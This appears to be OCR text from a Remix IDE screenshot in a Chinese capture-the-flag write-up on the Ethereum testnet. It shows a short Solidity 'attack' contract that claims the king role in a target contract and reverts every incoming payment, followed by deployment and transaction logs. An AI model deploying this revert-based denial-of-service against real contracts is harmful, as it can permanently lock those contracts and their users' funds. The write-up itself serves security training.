 DEPLOY & RUN TRANSACTIONS
0x3C7...23824 (2.62124812
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
attack - browser/exp.sol
Deploy
0x18153ac4f895ebc3ef3c1d
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
ATTACK AT 0XB8E...00484 (BLOCKCHAIN)
Low level interactions
CALLDATA
Transact
2
2
Home
exp.sol
2 tabs
1 pragma solidity ^0.4.18;
2 contract attack{
3 function attack(address _addr) public payable{
4 _addr.call.gas(10000000).value(msg.value)();
5 //先给合约一些钱,使得我们成为king
6 }
7 function () public {
8 revert();
9 }
10 }
这是我们部署的合约地址
0
listen on network
Search with transaction hash or address
https://ropsten.etherscan.io/tx/0x1a51acfaf312b8fe57bd6eae3ed13a1f0818f766018fd00c634fbeb1de3958e8
[block:7917671 txIndex:4] from:0x3C7...23824 to:attack.(constructor) value:1010000000000000000 wei data:
hash:0x1a5...958e8
>
MetaMask • 现在
Confirmed transaction
Transaction 307 confirmed! View on
Etherscan